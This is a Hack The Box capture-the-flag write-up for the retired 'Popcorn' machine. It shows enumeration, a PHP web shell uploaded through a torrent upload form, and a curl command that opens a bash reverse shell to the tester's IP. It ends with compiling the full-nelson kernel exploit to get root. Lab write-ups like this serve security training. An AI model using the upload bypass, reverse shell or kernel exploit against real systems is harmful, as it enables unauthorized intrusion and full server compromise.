Popcorn 10.10.10.6 Write Up
Contents
Retired Medium Machine by ch4p
Tools
- Nmap
- gobuster / dirb / dirbuster
- Burp Suite Community Edition / OWASP ZAP
- NetCat
- linux-exploit-suggester.sh /SearchExploit (OFFSEC exploitDB) / Google
Enumeration
- Nmap with
nmap -A 10.10.10.6gives two open ports, port 22 for ssh and 80 for http. - On port 80 running gobuster with
gobuster dir -u http://10.10.10.6 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 40gives some links as output. Output shows some links,/test,/index,/torrentetc. /testpage showsphpinfoallowed file upload.- On
/torrentpage we can see sign up and log in option.
Exploitation
- After loggin in we can use the upload option. During uploading torrent file, we can modify filename and filecontent to php shell code with burp suite or OWASP ZAP.

- We can goto
/torrent/uploaddirectory to get our file and simplecurl http://10.10.10.6/torrent/upload/3like1share3folllow3subscribe7.php?test=whoamiwill execute command on the server. - Running netcat client on host with
nc -lvnp 1337and commandcurl http://10.10.10.6/torrent/upload/0ba973670d943861fb9453eecefd3bf7d3054713.php --data-urlencode "test=bash -c 'bash -i >& /dev/tcp/10.10.14.100/1337 0>&1'"will give us shell as userwww-data. - Now we can simply get
user.txtaswww-datafor usergeorgewith commandcat /home/george/user.txt.www-data@popcorn: ls /home george www-data@popcorn: cat /home/george/user.txt userflaglikesharesubscribefollow
Priviledge Escalation
- After importing linux-exploit-suggester.sh we can get a lot of priviledge escalation exploits.

- One of them is full-nelson (http://vulnfactory.org/exploits/full-nelson.c). After importing it to the machine, we can compile it with
gcc full-nelson.c -o full-nelson. - Then We get root and root flag.
www-data@popcorn:tmp$ gcc full-nelson.c - exploit gcc full-nelson.c - exploit www-data@popcorn:tmp$ chmod +x exploit chmod +x exploit www-data@popcorn:tmp$ ./exploit www-data@popcorn:tmp$ ./exploit www-data@popcorn:tmp$ ./exploit ./exploit id uid=0(root) gid=0(root) cat /root/root.txt rootflaglikesharesubscribefollow - Also dirtycow, motd and many other exploits are possible. As the server kernel version is too old.
Author: Zishan Ahamed Thandar